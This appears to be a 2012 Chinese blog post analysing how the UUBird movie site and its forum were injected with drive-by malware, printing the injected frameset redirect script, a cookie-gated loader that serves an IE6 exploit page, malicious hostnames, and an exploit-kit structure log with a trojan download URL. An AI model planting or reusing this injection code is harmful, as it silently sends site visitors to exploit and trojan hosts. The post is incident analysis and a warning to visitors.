

挂马代码截图

刚刚去找电影,发现悠悠鸟被挂马,被挂马域名列表如下:

悠悠鸟老域名:

http://www.uubird.com/

http://bbs.uubird.com/

悠悠鸟新域名:

http://www.uuniao.com/

http://bbs.uuniao.com/

都在同一台服务器上:

58.218.204.31 --> 江苏省徐州市 电信



全站及首页被挂如下代码:

<html>

<head>

</head>

<script>

function showme()

{

var CK=document.cookie;

var sa=CK.indexOf("CK");

if(sa!=-1){}else{var EP=new Date();

EP.setTime(EP.getTime()+24*60*60*1000);

document.cookie="CK=test;expires="+EP.toGMTString();

self.hi.location="http://www.d9cn.net/xba.htm";}

}

</script>

<frameset rows="100%,*" onLoad="showme()">

<frame name="hello" src="/?UpdatedPage=SW5qZWN0">

<frame name="hi" src="">

</frameset>

</html>



一眼就看出是网马,访问:http://www.d9cn.net/xba.htm (www.d9cn.net 这是个正常的网站,应该也是同样被黑客黑了,它在这里充当了一次“跳板”,用于黑客隐藏自己并绕过杀毒软件黑名单,如今很多挂马的都这样干),代码如下:

<iframe src='http://huandan4.8866.org:8832/DD01/index.html' width='50' height='1' frameborder='0'></iframe> <script src="http://s87.cnzz.com/stat.php?id=1664842&web_id=1664842&show=pic1" language="JavaScript" charset="gb2312"></script>



继续访问:http://huandan4.8866.org:8832/DD01/index.html,代码:

<script language="javascript"> var now = new Date(); var miao = now.getSeconds(); document.write("<\/BR>");if (miao>35&&miao<100){ document.writeln("<script type=\"text\/javascript\" src=\" http:\/\/js.tongji.linezing.com\/2735985\/tongji.js\"><\/script><noscript><a href=\" http:\/\/www.linezing.com\"><img src=\" http:\/\/img.tongji.linezing.com\/2735985\/tongji.gif\"\/><\/a><\/noscript>");}</script>

<script language="JavaScript">

function naver(){

var polo = new String(document.cookie);

var colo = "x226739298=";

var nbsun = polo.indexOf(colo);

if (nbsun == -1)

{

var osome = new Date();

osome.setTime(osome.getTime()+2*60*60*1000);

document.cookie = "x226739298=yes;expires=" + osome.toGMTString();

document.write("<iframe width=\"50\" height=\"1\" frameborder=\"0\" src=\"1.htm\"></iframe>");

if (navigator.userAgent.indexOf("\x4D"+"\x53"+"\x49\x45"+"\x20"+"\x36")>0){

document.write("<iframe width=\"116\" height=\"1\" frameborder=\"0\" src=\"i6.htm\"></iframe>");}

}

}

naver();

</script>

不用看了,绝对是网马,不解释。。。

挂马域名如下:

huandan4.8866.org --> 58.221.36.212 --> 江苏省南通市 电信

huandan2.8866.org //在下边的帖子里发现的另一个地址

接下来搜了下这个挂马域名,结果如下:

发现一小时前,有人在询问“discuz论坛问题”,地址:http://www.im286.com/thread-9100166-1-1.html

内容如下:



论坛首页有时候打不开,一开始以为是自己电脑问题,后来尝试清空IE缓存等等。短暂恢复打开,之后又不行了,重启iis、修复数据库等等都尝试过,还是依然存在该问题。主页打不开的时候的源代码是:

<html>

<head>

</head>

<script>

function showme()

{

var CK=document.cookie;

var sa=CK.indexOf("CK");

if(sa!=-1){}else{var EP=new Date();

EP.setTime(EP.getTime()+24*60*60*1000);

document.cookie="CK=test;expires="+EP.toGMTString();

self.hi.location="http://www.d9cn.net/xba.htm";}

}

</script>

<frameset rows="100%,*" onLoad="showme()">

<frame name="hello" src="/forumdisplay.php?fid=59&UpdatedPage=SW5qZWN0">

<frame name="hi" src="">

</frameset>

</html>

请帮忙看看怎么回事

很明显,这就是刚刚的挂马代码,作者是:路也侯,发表时间仅仅是一小时之前,所以我推测此人是悠悠鸟站长,或者与之相关的人。

接着又收集该挂马服务器信息,发现是一个职业挂马服务器,并且有非常长的挂马历史,起码一年多。

总体推测:

1、可能是服务器被黑,并且有服务器权限,整站挂马。

2、C段Arp挂,这种可能性比较高,范围比较大,是职业挂马干的。

网马结构如下:

Log generated by anonymous use mdecoder 0.67

[root]http://huandan4.8866.org:8832/DD01/index.html

[iframe]http://huandan4.8866.org:8832/DD01/1.htm

[script]http://huandan4.8866.org:8832/DD01/1.js

[iframe]http://a.d.qaoc.info:8832/dd01/3.htm

[iframe]http://huandan4.8866.org:8832/DD01/2.htm

[flash]http://huandan4.8866.org:8832/DD01/nb.swf

[flash]http://huandan4.8866.org:8832/DD01/nbwm.swf

[color=red][exp]http://huandan4.8866.org:8832/DD01/i6.htm(Exploit.Ie0dayCVE0806.a)[/color]

[script]http://huandan4.8866.org:8832/DD01/i1.js

[script]http://huandan4.8866.org:8832/DD01/i2.js

[script]http://huandan4.8866.org:8832/DD01/i3.js

[script]http://huandan4.8866.org:8832/DD01/i4.js

[script]http://huandan4.8866.org:8832/DD01/i5.js

[color=red][virus]http://a.d.qaoc.info:8832/xx/dd01.css[/color]

木马地址为:http://a.d.qaoc.info:8832/xx/dd01.css

网马利用的漏洞有两个,第一个是 flash 网马,第二个是“Exploit.Ie0dayCVE0806.a”,都是老漏洞,烂大街了,不解释……

稍后附上EXE木马分析结果……

不知挂马挂了多久了,估计有一两个小时吧,在几个小时内,有访问过悠悠鸟所有网站的用户请及时杀毒!!

2012-2-28 22:41:19 补充:

2012-2-28 22:44:56 补充:

悠悠鸟论坛貌似已经恢复……